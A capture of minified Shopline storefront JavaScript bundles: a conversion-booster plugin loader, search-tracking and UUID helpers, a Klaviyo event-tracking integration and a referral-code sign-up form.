t<"u"&&(r.readyState?r.onreadystatechange=function(){(r.readyState=="loaded"||r.readyState=="complete")&&(r.onreadystatechange=null,t())}:r.onload=function(){t()}),r.onerror=function(o){E.info("loadError",o)},r.src=e,document.body.appendChild(r)}function Ke(e){return new Promise(t=>{Xe(e,()=>{t()})})}const ze=new Promise(e=>{const t=()=>{e(),window.removeEventListener("scroll",t),window.removeEventListener("click",t)};window.addEventListener("scroll",t),window.addEventListener("click",t,{capture:!0})});async function I(){if(xe())return await ze}function Ot(e){try{return e.length===0?null:JSON.parse(e.text())}catch(t){return null}}Ae();const Ze=async()=>{var r;let e={},t={};try{if(Q){const o={"real-time-viewers":!0,"dynamic-stock-countdown":!0,"add-button-animation":!0,"shopping-cart-countdown":!0,"shopping-cart-reminder":!0,"countdown-to-checkout":!1,"product-virtual-sale":!0,"estimated-delivery-time":!0,"product-promotion-label":!0,"shipping-calculate":!0,"checkout-security-trust":!0};(!G||!X)&&(o["dynamic-stock-countdown"]=!1),Z.includes("local")&&(o["countdown-to-checkout"]=!0);const a=Object.keys(o);try{const s=window.cb_plugins.getConversionBoosterConfig(),n=window.cb_plugins.getSecurityTrustConfig();e=s.configs||{},n&&(e["checkout-security-trust"]=n),t=s.multipleConfigs||{}}catch(s){await I();const{getPluginsConf:n}=await C(()=>import("./conversionBooster-chunk-index.js"),[]),i=await n({configTypes:a,skuId:G||"",productId:X||""}),{code:p,data:h}=i;p==="200"&&h?(e=h.configs||{},t=h.multipleConfigs||{}):V("metafields downgraded and api error",i)}}else E.info("merchant_id & storeId is Empty",{verification:{merchant_id:ye,storeId:Q},extra:["merchant_id","storeId"]})}catch(o){if((r=o==null?void 0:o.stack)!=null&&r.includes("https://github.com/systemjs/systemjs/blob/main/docs/errors.md#2"))return V("systemJs",{stack:o.stack,message:o.message},!0),{configs:e,multipleConfigs:t};V("mainError",o)}return{configs:e,multipleConfigs:t}},Ye=async()=>{var e,t,r,o,a,s;try{const{configs:n,multipleConfigs:i}=await Ze();if(K(n)&&K(i))return;const p=(t=(e=window.Shopline)==null?void 0:e.uri)==null?void 0:t.alias,h=(c=300)=>new Promise(w=>setTimeout(w,c));if(window.jQuery||await Ke("https://cdn.myshopline.com/sl/slfs/sl-new/jquery-3.6.0.min.js"),!window.jQuery||!window.$){V("jQueryError",{jQuery:(o=(r=window.jQuery)==null?void 0:r.toString)==null?void 0:o.call(r),$:typeof((s=(a=window.$)==null?void 0:a.toString)==null?void 0:s.call(a))},!0);return}if(n["shopping-cart-countdown"]){p!==P.CART&&await I();const{startCountdownOfCart:c}=await C(()=>import("./conversionBooster-chunk-index2.js"),__vite__mapDeps([0,1,2,3,4]));c(n["shopping-cart-countdown"])}if(n["countdown-to-checkout"]&&p===P.Checkout){const{startCountdownOfOrder:c}=await C(()=>import("./conversionBooster-chunk-index3.js"),__vite__mapDeps([5,1,2,3,6]));c(n["countdown-to-checkout"])}if(n["add-button-animation"]&&[P.PDP,P.PDPR].includes(p)){await I();const{startPurchaseBtn:c}=await C(()=>import("./conversionBooster-chunk-index4.js"),__vite__mapDeps([7,1,8]));c(n["add-button-animation"])}if(n["shopping-cart-reminder"]){await I();const{startRemindOfCar:c}=await C(()=>import("./conversionBooster-chunk-index5.js"),[]);c(n["shopping-cart-reminder"])}if(n["dynamic-stock-countdown"]&&G&&X&&[P.PDP,P.PDPR].includes(p)){const{startStock:c}=await C(()=>import("./conversionBooster-chunk-index6.js"),__vite__mapDeps([9,1,2,3,10]));c(n["dynamic-stock-countdown"])}if(n["estimated-delivery-time"]&&[P.PDP,P.PDPR].includes(p)){const{startEstimatedDeliveryTime:c}=await C(()=>import("./conversionBooster-chunk-index7.js"),__vite__mapDeps([11,1,2,12]));c(n["estimated-delivery-time"])}if(n["real-time-viewers"]&&[P.PDP,P.PDPR].includes(p)){const{startVisitors:c}=await C(()=>import("./conversionBooster-chunk-index8.js"),__vite__mapDeps([13,1,2,3,14]));c(n["real-time-viewers"])}if(n["product-virtual-sale"]&&[P.PDP,P.PDPR].includes(p)){const{startProductVirtualSale:c}=await C(()=>import("./conversionBooster-chunk-index9.js"),__vite__mapDeps([15,1,2,3,16]));c(n["product-virtual-sale"],n["real-time-viewers"])}if(n["shipping-calculate"]){[P.PDP,P.PDPR].includes(p)&&await I();const{startShipCalculate:c}=await C(()=>import("./conversionBooster-chunk-index10.js"),__vite__mapDeps([17,18,3,19,20]));c(n["shipping-calculate"])}if(n["checkout-security-trust"]){(p!==P.PDP||p!==P.CART)&&await I();const{startPaymentSecurity:c}=await C(()=>import("./conversionBooster-chunk-index11.js"),__vite__mapDeps([21,19,3,22]));await c(n["checkout-security-trust"])}}catch(n){console.error("shoplinePlugins Error",n)}};async function et(){var e;_e()&&(await Te(),(e=U==null?void 0:U.registerEventName)==null||e.call(U,[fe.skuChanged,fe.updateCollectionSection])),Ye()}let he=!1;async function Se(){he||(he=!0,et())}window.addEventListener("load",Se);setTimeout(Se,8*1e3);export{vt as A,it as B,ut as D,Me as E,ge as H,at as L,ye as M,lt as P,dt as S,mt as T,P as U,rt as __vite_legacy_guard,ft as a,Pt as b,St as c,bt as d,X as e,yt as f,Ot as g,ht as h,pt as i,st as j,gt as k,nt as l,V as m,qe as n,Ne as o,Ct as p,ve as q,Z as r,ct as s,_e as t,U as u,He as v,wt as w,_t as x,ot as y,Q as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/isSymbol-chunk-448d905a.js
body_size: 673
content:
var l=typeof global=="object"&&global&&global.Object===Object&&global;const f=l;var s=typeof self=="object"&&self&&self.Object===Object&&self,g=f||s||Function("return this")();const j=g;function G(t){var o=typeof t;return t!=null&&(o=="object"||o=="function")}var y=j.Symbol;const r=y;var c=Object.prototype,S=c.hasOwnProperty,u=c.toString,e=r?r.toStringTag:void 0;function O(t){var o=S.call(t,e),a=t[e];try{t[e]=void 0;var b=!0}catch(P){}var i=u.call(t);return b&&(o?t[e]=a:delete t[e]),i}var T=Object.prototype,d=T.toString;function p(t){return d.call(t)}var m="[object Null]",$="[object Undefined]",n=r?r.toStringTag:void 0;function v(t){return t==null?t===void 0?$:m:n&&n in Object(t)?O(t):p(t)}function h(t){return t!=null&&typeof t=="object"}var w="[object Symbol]";function k(t){return typeof t=="symbol"||h(t)&&v(t)==w}export{r as S,G as a,v as b,k as i,j as r};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025091703505959/plugin-product-search-chunk-index-71b7af4e.js
body_size: 3162
content:
var ae=Object.defineProperty;var oe=(t,e,n)=>e in t?ae(t,e,{enumerable:!0,configurable:!0,writable:!0,value:n}):t[e]=n;var q=(t,e,n)=>(oe(t,typeof e!="symbol"?e+"":e,n),n);import{x as ce,o as k,k as re,_ as I,h as W,p as D,g as E}from"./plugin-product-search-chunk-index-7babd8fb.js";import{g as O}from"./plugin-product-search-index.js";const x={Home:101,ProductsSearch:102,Products:103,ProductsDetail:105,AllCollections:174,Activity:115,Page:{custom_page:118,smart_landing_page:147},BlogsList:119,BlogsDetail:120,404:130,Center:123,SignIn:128,SignUp:129,Cart:106,Thankyou:114};var S={exports:{}},G=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&typeof window.msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto);if(G){var K=new Uint8Array(16);S.exports=function(){return G(K),K}}else{var j=new Array(16);S.exports=function(){for(var e=0,n;e<16;e++)(e&3)===0&&(n=Math.random()*4294967296),j[e]=n>>>((e&3)<<3)&255;return j}}var Q=[];for(var y=0;y<256;++y)Q[y]=(y+256).toString(16).substr(1);function se(t,e){var n=e||0,a=Q;return[a[t[n++]],a[t[n++]],a[t[n++]],a[t[n++]],"-",a[t[n++]],a[t[n++]],"-",a[t[n++]],a[t[n++]],"-",a[t[n++]],a[t[n++]],"-",a[t[n++]],a[t[n++]],a[t[n++]],a[t[n++]],a[t[n++]],a[t[n++]]].join("")}var X=se,ie=S.exports,le=X,z,b,T=0,R=0;function de(t,e,n){var a=e&&n||0,o=e||[];t=t||{};var c=t.node||z,r=t.clockseq!==void 0?t.clockseq:b;if(c==null||r==null){var i=ie();c==null&&(c=z=[i[0]|1,i[1],i[2],i[3],i[4],i[5]]),r==null&&(r=b=(i[6]<<8|i[7])&16383)}var l=t.msecs!==void 0?t.msecs:new Date().getTime(),u=t.nsecs!==void 0?t.nsecs:R+1,w=l-T+(u-R)/1e4;if(w<0&&t.clockseq===void 0&&(r=r+1&16383),(w<0||l>T)&&t.nsecs===void 0&&(u=0),u>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");T=l,R=u,b=r,l+=122192928e5;var f=((l&268435455)*1e4+u)%4294967296;o[a++]=f>>>24&255,o[a++]=f>>>16&255,o[a++]=f>>>8&255,o[a++]=f&255;var s=l/4294967296*1e4&268435455;o[a++]=s>>>8&255,o[a++]=s&255,o[a++]=s>>>24&15|16,o[a++]=s>>>16&255,o[a++]=r>>>8|128,o[a++]=r&255;for(var _=0;_<6;++_)o[a+_]=c[_];return e||le(o)}var pe=de,ue=S.exports,me=X;function fe(t,e,n){var a=e&&n||0;typeof t=="string"&&(e=t==="binary"?new Array(16):null,t=null),t=t||{};var o=t.random||(t.rng||ue)();if(o[6]=o[6]&15|64,o[8]=o[8]&63|128,e)for(var c=0;c<16;++c)e[a+c]=o[c];return e||me(o)}var ge=fe,ve=pe,Y=ge,V=Y;V.v1=ve;V.v4=Y;var we=V;function v(){return`${Date.now()}_${we.v4().replace(/-/g,"")}`}class p{constructor(e){q(this,"page");this.page=e||p.getPage()||""}static getPage(){var o,c;const e=(o=window==null?void 0:window.Shopline)==null?void 0:o.uri.alias,n=(c=window==null?void 0:window.Shopline)==null?void 0:c.uri.template;return e!=="Page"?x[e]||e:n.toLowerCase()===e.toLowerCase()?x.Page.custom_page:x.Page.smart_landing_page}static collect(e){!window.HdSdk||window.HdSdk.shopTracker.collect(e)}static expose(e){!window.HdSdk||window.HdSdk.shopTracker.expose(e)}click(e){if(!window.HdSdk)return;const n={page:this.page,action_type:102,event_name:"Click",...e};window.HdSdk.shopTracker.collect(n)}handleView({selector:e,targetList:n,threshold:a,duration:o,reportOnce:c,customParams:r,viewType:i="view"}){if(!window.HdSdk)return;const l={page:this.page},u={...l,...r},w=f=>{const s=r(f);return{...l,...s}};window.HdSdk.shopTracker.expose({selector:e,targetList:n,[i]:{reportOnce:c,threshold:a,duration:o,params:typeof r=="function"?w:u}})}view({selector:e,targetList:n,reportOnce:a=!0,duration:o,threshold:c,customParams:r}){this.handleView({selector:e,targetList:n,reportOnce:a,duration:o,threshold:c,customParams:r,viewType:"view"})}viewSuccess({selector:e,targetList:n,threshold:a=.5,duration:o=500,reportOnce:c=!0,customParams:r}){this.handleView({selector:e,targetList:n,reportOnce:c,duration:o,threshold:a,customParams:r,viewType:"viewSuccess"})}viewContent({selector:e,targetList:n,reportOnce:a,threshold:o,customParams:c}){const r={component:-999,event_name:"ViewContent",action_type:"ViewContent",...c};this.view({selector:e,targetList:n,reportOnce:a,threshold:o,customParams:r})}viewItemList({selector:e,customParams:n}){const a={page:this.page,module:-999,component:-999,action_type:"",event_name:"ViewItemList",event_id:`ViewItemList${v()}`,...n};this.view({selector:e,customParams:a})}selectContent({baseParams:e,customParams:n}){const a={101:{module:900,component:101},102:{module:109,component:101,action_type:""},103:{module:109,component:101},105:{module:108,component:101}},o={page:this.page,event_name:"SelectContent",current_source_page:p.getPage(),...a[this.page],...e,...n};p.collect(o)}searchResults({baseParams:e,customParams:n}){const a={page:this.page,module:-999,component:-999,action_type:"",event_name:"SearchResults",...e,...n};p.collect(a)}}new p;const C=170,$=144;let Z=!1,L=!1;var F,J;let m=O()!=="Page"?x[O()]:(J=(F=window==null?void 0:window.Shopline)==null?void 0:F.uri)!=null&&J.template.includes("lp-")?x.Page.smart_landing_page:x.Page.custom_page;m=m||"";const Te="__sl-custom-track-search-plugin",Re="__sl-custom-track-search-plugin-icon",Ve="__sl-custom-track-search-plugin-suggest",$e="__sl-custom-track-search-plugin-suggest-products",He="__sl-custom-track-product-recommend-item",Ae=t=>{var r,i;const{base:e={},buss:n={}}=t,a={app_id:"9bb91b695b1735ffa443c552370b395e0279917f",page:C,module:(r=e==null?void 0:e.module)!=null?r:$,component:(i=e==null?void 0:e.component)!=null?i:-999,page_id:m,...n},o={reportOnce:!0,threshold:0,params:a,...e==null?void 0:e.view},c={reportOnce:!0,threshold:.5,duration:500,params:a,...e==null?void 0:e.viewSuccess};p.expose({targetList:document.querySelectorAll(`.${e==null?void 0:e.targetCls}`),view:o,viewSuccess:c})},Me=t=>{var o,c;const{base:e={},buss:n={}}=t,a={app_id:"9bb91b695b1735ffa443c552370b395e0279917f",page:C,module:(o=e==null?void 0:e.module)!=null?o:$,component:(c=e==null?void 0:e.component)!=null?c:101,event_name:"Click",event_id:`click${v()}`,action_type:102,page_id:m,...n};p.collect({...a})},Ne=t=>{var o;const{base:e={},buss:n={}}=t,a={app_id:"9bb91b695b1735ffa443c552370b395e0279917f",page:C,module:$,component:(o=e==null?void 0:e.component)!=null?o:102,event_name:"Input",event_id:`input${v()}`,action_type:103,page_id:m,...n};p.collect({...a})},Ue=t=>{var o;const{base:e={},buss:n={}}=t,a={page:C,event_name:"101",...e,...n};(o=window==null?void 0:window.HdSdk)==null||o.shopTracker.report("60005555",{...a})};function qe(t){if(t==="keyword")return Z;if(t==="product")return L}function We(t,e=!0){t==="keyword"?Z=e:t==="product"&&(L=e)}const De=t=>{var o;const{base:e={},ext:n={},component:a}=t;window.HdSdk.shopTracker.collect({page:170,module:149,component:a!=null?a:-999,action_type:101,app_id:"9bb91b695b1735ffa443c552370b395e0279917f",...e,...n,event_name:"View",event_id:`view${v()}`,page_id:m}),(o=window==null?void 0:window.HdSdk)==null||o.shopTracker.report("60006259",{event_name:101,custom_component:175,...e,...n})},Ee=t=>{var a;const{base:e={},ext:n={}}=t;window.HdSdk.shopTracker.collect({page:170,module:149,component:101,action_type:102,app_id:"9bb91b695b1735ffa443c552370b395e0279917f",event_name:"Click",event_id:`click${v()}`,page_id:m,...e,...n}),(a=window==null?void 0:window.HdSdk)==null||a.shopTracker.report("60006259",{event_name:133,custom_component:175,...e,...n})},Oe=t=>{const{base:e={},buss:n={},customParams:a}=t,o={page:170,module:149,component:101,action_type:101,app_id:"9bb91b695b1735ffa443c552370b395e0279917f",event_name:"View",event_id:`view${v()}`,page_id:m},c=r=>{const i=a(r);return{...o,...i}};p.expose({targetList:e==null?void 0:e.targetList,view:{reportOnce:!0,threshold:.5,duration:500,params:c}})},_e=t=>{p.collect({page:170,module:150,component:106,action_type:101,app_id:"9bb91b695b1735ffa443c552370b395e0279917f",event_name:"View",page_id:m,...t})},Ge=t=>{p.collect({page:170,module:151,component:107,action_type:101,app_id:"9bb91b695b1735ffa443c552370b395e0279917f",event_name:"View",page_id:m,...t})},Ke=t=>{p.collect({page:170,module:152,component:108,action_type:102,app_id:"9bb91b695b1735ffa443c552370b395e0279917f",event_name:"Click",event_id:`Click_${v()}`,page_id:m,...t})};function he(t){if(!t)return!1;const e=t.getBoundingClientRect();return e.bottom>0&&e.right>0&&e.top<(window.innerHeight||document.documentElement.clientHeight)&&e.left<(window.innerWidth||document.documentElement.clientWidth)}const ke=({children:t,key:e,...n})=>k("span",{...n,children:t}),xe=ce(ke),ye=3e3,Se=500;function Ce(t){_e({word:t})}const je=re((t,e)=>{const{placeHolderList:n,wrapStyle:a,wrapClassName:o,placeHolderHeight:c=30,onPlaceHolderChange:r,onEnterDown:i,inputProp:l}=t,{onKeyDown:u,...w}=l!=null?l:{},f=I(!1),[s,_]=W(n!=null?n:[]),[B,H]=W(!1),A=I(null),M=I(null);D(()=>{var d;r==null||r((d=s==null?void 0:s[0])!=null?d:"")},[s]);const N=d=>{he(M.current)&&Ce(d)},P=()=>{clearInterval(A.current)},ee=(d,g)=>{Promise.resolve().then(()=>{d||g||n&&(n==null?void 0:n.length)<2||(P(),A.current=setInterval(()=>{H(!0),setTimeout(()=>{_(h=>{const[ne,...U]=h!=null?h:[];return N(U[0]),[...U,ne]}),H(!1)},Se)},ye))})},te=d=>{var g,h;u==null||u(d),d.keyCode===13&&((g=d==null?void 0:d.target)!=null&&g.value?i==null||i((h=d==null?void 0:d.target)==null?void 0:h.value,d):s!=null&&s.length?i==null||i(s==null?void 0:s[0],d):i==null||i("",d))};return D(()=>(l!=null&&l.value?P():(ee(f.current,l==null?void 0:l.value),s!=null&&s.length&&N(s==null?void 0:s[0])),()=>{P()}),[l==null?void 0:l.value]),k("div",{style:a,className:E("plugin-product-search-index-input body3",o),children:[k("div",{ref:M,className:"plugin-product-search-index-input-bg",children:!(l!=null&&l.value)&&(s==null?void 0:s.map((d,g)=>k("div",{className:E("plugin-product-search-index-input-bg-item",{"show-animation":B&&g===0}),style:{"--place-holder-height":`${c}px`},children:k(xe,{children:d},d)},g)))}),k("input",{ref:e,onKeyDown:te,...w})]})});export{je as S,Ne as a,Me as b,Ve as c,We as d,$e as e,Te as f,qe as g,Ae as h,He as i,Ee as j,Ge as k,Ke as l,Oe as p,De as r,Re as s,Ue as u};


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cdn.myshopline.com/sl/slfs/sl-new/klaviyo-1753865255383/klaviyo-entry.js
body_size: 2517
content:
function K(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}let N=class{constructor(){this.listenEvent()}formatData(o){var e,r,t,n;return{email:(e=o.email)!=null?e:"",phone_number:(r=o.phone)!=null?r:"",first_name:(t=o.first_name)!=null?t:"",last_name:(n=o.last_name)!=null?n:""}}listenEvent(){var e;const o=(e=window.Shopline)==null?void 0:e.customer;o&&this.uploadReport(this.formatData(o))}uploadReport(o){(window._learnq||[]).push(["identify",o])}};function C(i){const o=i+"=",e=document.cookie.split(";");for(let r=0;r<e.length;r++){const t=e[r].trim();if(t.indexOf(o)===0)return t.substring(o.length,t.length)}return""}const P={info:U.bind(null,"info"),error:U.bind(null,"error")};function U(i,o,e,r){var n,s;const t=(n=window==null?void 0:window.navigator)==null?void 0:n.userAgent;if(!/HeadlessChrome|Baiduspider|Googlebot|Applebot|bingbot|YandexBot/i.test(t)&&!/Failed to fetch|Failed to load|Importing a module script failed/.test(e==null?void 0:e.message))return(s=window.__SL_Track__)==null?void 0:s[i]("isv",{[i]:{message:o||(e==null?void 0:e.message)||"",stack:(e==null?void 0:e.stack)||"",plugin:"klaviyo",z:{msg:o?e==null?void 0:e.message:void 0,data:e,attach:r}}})}const L="https://admin.innovelabs.com/isv/api/front/klaviyo",D=`https://${window.Shopline.handle}.myshopline.com/storefront/graph/v20250601/graphql.json`,$=async i=>{var o,e,r,t,n;try{const u=await(await fetch(`${L}/product/getProductPage?qHandle=${window.Shopline.handle}&ids=${i.productId}&skuIds=${i.variantId}`)).json();if(u.code==="200"&&((e=(o=u.data)==null?void 0:o.products)!=null&&e.length)){const l=(r=u.data.products)==null?void 0:r[0],d=(t=l==null?void 0:l.skus)==null?void 0:t[0];return{title:l.title,displayName:d==null?void 0:d.displayName,categories:(l.sortations||[]).slice(0,10).map(c=>c.sortationName),imageURL:(n=l.imageList)==null?void 0:n[0],brand:l.brandName,originPrice:d==null?void 0:d.originPrice,onlineStoreUrl:l.productUrl}}return P.error("empty data or api error",{payload:i,response:u,api:"product"}),null}catch{return null}},A=async i=>{var n,s,u,l,d,c;const o=document.querySelector("#klaviyo-sdk"),e=o==null?void 0:o.getAttribute("data-token"),r=C("localization");if(!e||!r)return await $(i);const t=`query KlaviyoQuery @inContext(country: ${r}, saleChannel: "web") {
  product(id: "gid://shopline/Product/${i.productId}") {
      handle
      id
      onlineStoreUrl
      title
      vendor
      status
      variants {
        displayName
        sku
        title
        compareAtPrice {
          amount
          currencyCode
        }
        barcode
        availableForSale
        id
      }
      brand
      collections(collectionType: ALL, first: 10) {
        nodes {
          title
        }
      }
      imagesV2(first: 1) {
        nodes {
          url
        }
      }
  }
}`;try{const m=await(await fetch(D,{method:"POST",headers:{Accept:"application/json",Authorization:`Bearer ${e}`},body:JSON.stringify({query:t})})).json();if((n=m.data)!=null&&n.product){const a=m.data.product,w=(s=a.variants)==null?void 0:s.find(g=>g.id===`gid://shopline/ProductVariant/${i.variantId}`);return{title:a.title,displayName:(w==null?void 0:w.displayName)||"",categories:(u=a.collections.nodes)==null?void 0:u.map(g=>g.title),imageURL:(d=(l=a.imagesV2.nodes)==null?void 0:l[0])==null?void 0:d.url,brand:a.vendor||a.brand||"",originPrice:parseFloat(((c=w==null?void 0:w.compareAtPrice)==null?void 0:c.amount)||"0"),onlineStoreUrl:a.onlineStoreUrl}}return P.error("empty data or api error",{payload:i,response:m,api:"storefront"}),null}catch{return null}};class E{constructor(){this.listenEvent()}formatData(o,e){var n,s,u,l,d,c,y,m,a;const r=o.items[0],t={ProductName:(s=(n=e==null?void 0:e.title)!=null?n:r.product_name)!=null?s:"",ProductID:r.spu_id,SKU:(l=(u=e==null?void 0:e.displayName)!=null?u:r.SKU)!=null?l:"",VariantID:r.sku_id,Categories:(d=e==null?void 0:e.categories)!=null?d:[],ImageURL:(c=e==null?void 0:e.imageURL)!=null?c:"",URL:(y=o.url)!=null?y:"",Brand:(m=e==null?void 0:e.brand)!=null?m:"",Price:r.price,CompareAtPrice:(a=e==null?void 0:e.originPrice)!=null?a:0,ResourcePlatform:"SHOPLINE"};return e!=null&&e.onlineStoreUrl&&(t.URL=e.onlineStoreUrl),t}listenEvent(){var o,e;(e=(o=window.Shopline)==null?void 0:o.Analytics)==null||e.subscribe("ViewItem",async r=>{var t;try{const n=(t=r.items[0])!=null?t:{};if(!Object.keys(n).length)return;const s=await A({productId:n.spu_id,variantId:n.sku_id});this.uploadReport(this.formatData(r,s))}catch(n){P.error("Viewed Product failed",n)}})}uploadReport(o){(window._learnq||[]).push(["track","Viewed Product",o])}}const V=i=>new Promise(o=>{setTimeout(()=>{o(!0)},i!=null?i:1e3)});class T{constructor(){this.listenEvent()}formatData(o,e){var t,n,s,u,l,d,c,y,m,a,w,g,I,v,_,k,S,R,b,q;return{$value:o.price*o.quantity,AddedItemProductName:(n=(t=e==null?void 0:e.title)!=null?t:o.product_name)!=null?n:"",AddedItemProductID:o.spu_id,AddedItemVariantID:o.sku_id,AddedItemSKU:(u=(s=e==null?void 0:e.displayName)!=null?s:o.SKU)!=null?u:"",AddedItemCategories:(l=e==null?void 0:e.categories)!=null?l:[],AddedItemImageURL:(d=e==null?void 0:e.imageURL)!=null?d:"",AddedItemURL:(c=e==null?void 0:e.onlineStoreUrl)!=null?c:"",AddedItemPrice:o.price,AddedItemCompareAtPrice:(y=e==null?void 0:e.originPrice)!=null?y:0,AddedItemQuantity:o.quantity,AddedItemBrand:(m=e==null?void 0:e.brand)!=null?m:"",ItemNames:[(w=(a=e==null?void 0:e.title)!=null?a:o.product_name)!=null?w:""],Items:[{ProductID:o.spu_id,VariantID:o.sku_id,SKU:(I=(g=e==null?void 0:e.displayName)!=null?g:o.SKU)!=null?I:"",ProductName:(_=(v=e==null?void 0:e.title)!=null?v:o.product_name)!=null?_:"",Quantity:o.quantity,ItemPrice:o.price,ItemCompareAtPrice:(k=e==null?void 0:e.originPrice)!=null?k:0,RowTotal:o.price*o.quantity,ProductURL:(S=e==null?void 0:e.onlineStoreUrl)!=null?S:"",ImageURL:(R=e==null?void 0:e.imageURL)!=null?R:"",ProductCategories:(b=e==null?void 0:e.categories)!=null?b:[],Brand:(q=e==null?void 0:e.brand)!=null?q:""}],ResourcePlatform:"SHOPLINE"}}listenEvent(){var o,e;(e=(o=window.Shopline)==null?void 0:o.Analytics)==null||e.subscribe("AddToCart",async r=>{var t;try{for(const n of(t=r==null?void 0:r.items)!=null?t:[]){const[s]=await Promise.all([A({productId:n.spu_id,variantId:n.sku_id}),V(1e3)]);this.uploadReport(this.formatData(n,s))}}catch(n){P.error("Added to Cart failed",n)}})}uploadReport(o){(window._learnq||[]).push(["track","Added to Cart",o])}}var f=(i=>(i.AllCollections="AllCollections",i.Products="Products",i.ProductsSearch="ProductsSearch",i.ProductsDetail="ProductsDetail",i))(f||{});class H{constructor(){this.listenEvent()}listenEvent(){var o,e,r;if(((e=(o=window.Shopline)==null?void 0:o.uri)==null?void 0:e.alias)===f.ProductsSearch){const n=new URLSearchParams(location.search).get("keyword")||"";if(!n)return;const s={SearchContent:n,URL:(r=location.href)!=null?r:"",ResourcePlatform:"SHOPLINE"};this.uploadReport(s)}}uploadReport(o){(window._learnq||[]).push(["track","Submitted Search",o])}}class O{constructor(){this.listenEvent()}listenEvent(){var o;try{if(window.Shopline.uri.alias!==f.Products)return;let e={collectionName:"",collectionId:"",collectionImage:""};if(window.Shopline.uri.params.uniqueKey){const t=(o=document.getElementById("klaviyo-config"))==null?void 0:o.textContent;if(!t)return;e=JSON.parse(t)}else e.collectionName="All Products";if(!e.collectionName)return;const r={CollectionName:e.collectionName,CategoryID:e.collectionId,ImageURL:e.collectionImage,URL:location.href,ResourcePlatform:"SHOPLINE"};this.uploadReport(r)}catch(e){P.error("Viewed Category failed",e)}}uploadReport(o){(window._learnq||[]).push(["track","Viewed Category",o])}}class j{constructor(){this.init()}async init(){try{new N,new E,new T,new H,new O}catch(o){P.error("unknown init error",o)}}}const x=()=>{window.isvPlugins=window.isvPlugins||{},window.isvPlugins.klaviyo=function(){return{data:{},init:()=>{const o=document.querySelector("#klaviyo-sdk");if(!window._learnq)return setTimeout(()=>{var e;(e=window.isvPlugins.klaviyo)==null||e.init()},1e3);o&&new j}}}(),window.isvPlugins.klaviyo.init()},B=()=>{window.Shopline.handle&&x()};B();export{K as __vite_legacy_guard};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102206183232/member-system/index-chunk-6e32e3a1.js
body_size: 1158
content:
import{p as u,aj as S,av as v,ai as M,ak as P,F as b,$ as N,y as x,n as y,ag as R,a0 as B,ad as O,ae as k,w as T,ac as A}from"./index-accc08e8.js";import{t as G,x as q,o as t,G as E,D as L,b7 as F,y as $}from"./App-chunk-0c19127b.js";const j=G.div`
  cursor: pointer;
  display: flex;
  align-items: center;

  svg {
    margin-left: 4px;
  }
`,U=({isModal:i=!1})=>{var h,C,_,w;const{tr:e}=q(),[r,m]=u(!1),[d,p]=u((C=(h=window.SLMemberPlugin)==null?void 0:h.referralCode)==null?void 0:C.value),[n]=u((w=(_=window.SLMemberPlugin)==null?void 0:_.referralCode)==null?void 0:w.value),c=f=>{const a=f.currentTarget.value;p(a),window.SLMemberPlugin.referralCode=a||n,v({memberReferralCode:a||n})},o=async f=>{var I;const a=f.currentTarget.value;if(a){const D=await M();i?E(L.REFERRAL_CODE_INPUT_MODAL):E(L.REFERRAL_CODE_INPUT);const l=await F({referralCode:a,guestId:D});S&&await P(a),l.code==="SUCCESS"&&((I=l==null?void 0:l.data)==null?void 0:I.couponCode)&&window.SLMemberPlugin&&(window.SLMemberPlugin.discountCode=l.data.couponCode,v({memberReferralCode:l.data.couponCode}))}},s=()=>t(j,{onClick:()=>m(!r),children:[t("span",{children:e("referral.sign.referralCode.title")}),t("svg",{width:"16",height:"16",viewBox:"0 0 16 16",transform:`rotate(${r?0:180} 0 0)`,fill:"none",xmlns:"http://www.w3.org/2000/svg",children:t("path",{opacity:"0.6",d:"M11.5 10L8 6.5L4.5 10",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})})]});return S?t("div",{style:{marginBottom:16},children:[s(),r&&t("div",{class:"field",style:{marginTop:8},children:[t("input",{id:"CustomerRegisterReferralCode",type:"text",class:"field__input",placeholder:e("referral.sign.referralCode.placeholder"),value:d,maxLength:15,onChange:c,onBlur:o}),t("label",{for:"CustomerRegisterReferralCode",class:"field__label body3",children:e("referral.sign.referralCode.placeholder")})]})]}):t("div",{className:"customer__form-item",children:[s(),r&&t("div",{class:"sl-input",style:{marginTop:8},children:t("div",{class:"sl-input__area ",children:[t("input",{type:"text",placeholder:e("referral.sign.referralCode.placeholder"),class:"sl-input__inpEle",value:d,maxLength:15,onChange:c,onBlur:o}),t("span",{class:"placeholder",children:e("referral.sign.referralCode.placeholder")})]})})]})},g="member-sign-up-referral-code",V=document.querySelector("#customer-register .customer__error"),z=document.querySelector("#create-customer-form #customer-error-message"),H=document.querySelector(".customer__submit"),Q=()=>{const{sharedState:i}=$(),{referralResponse:e}=i==null?void 0:i.homeData,[r,m]=u(null),[d,p]=u(null),n=b(()=>(e==null?void 0:e.status)===1&&(e==null?void 0:e.referralCodeStatus)===1,[e==null?void 0:e.referralCodeStatus,e==null?void 0:e.status]),c=b(()=>n&&N===x.SIGN_UP,[n]);return y(()=>{if(c){const o=document.createElement("div");o.id=g,m(o),R?z.before(o):B?H.before(o):V.before(o)}},[c]),y(()=>{n&&O.on(k.LoginModalRender,()=>{const o=document.querySelector("#login-modal-signUp .shopline-element-customer-sign-up-button");if(!document.querySelector(`#login-modal-signUp #${g}`)){const s=document.createElement("div");s.id=g,p(s),o.before(s)}})},[n]),t(A,{children:[r&&T(t(U,{isModal:!1}),r),d&&T(t(U,{isModal:!0}),d)]})};export{Q as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101307183838/sales-notice-plugin/entry.js
body_size: 580
content:
